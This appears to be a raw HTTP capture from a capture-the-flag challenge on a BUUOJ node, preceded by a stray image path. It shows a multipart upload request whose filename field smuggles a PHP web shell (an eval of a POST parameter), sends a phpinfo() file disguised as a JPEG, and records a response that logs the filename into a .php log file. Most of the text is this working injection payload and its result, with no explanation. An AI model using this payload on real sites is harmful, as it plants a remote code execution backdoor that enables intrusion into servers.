 Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------8109413463727019762457038632
Content-Length: 370
Origin: http://c062ff01-9590-4d88-90c6-449e2c4f33ff.node3.buuoj.cn
Connection: close
Referer: http://c062ff01-9590-4d88-90c6-449e2c4f33ff.node3.buuoj.cn/user.php
Cookie:
UM_distinctid=179560ebc343cc-047eaaf127bbab8-4c3f2c72-144000-179560ebc36247;
username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
-----------------------------8109413463727019762457038632
Content-Disposition: form-data; name="file"; filename="<?=eval($_POST['tqy']);?>"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------8109413463727019762457038632
Content-Disposition: form-data; name="submit"
Submit
-----------------------------8109413463727019762457038632--
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
I logged the file name you uploaded to
logs/upload.b9145fa47bfc0f5b6e7537787b4941d9.log.php.
LOL<script>setTimeout('location.href="user.php"',3000);</script>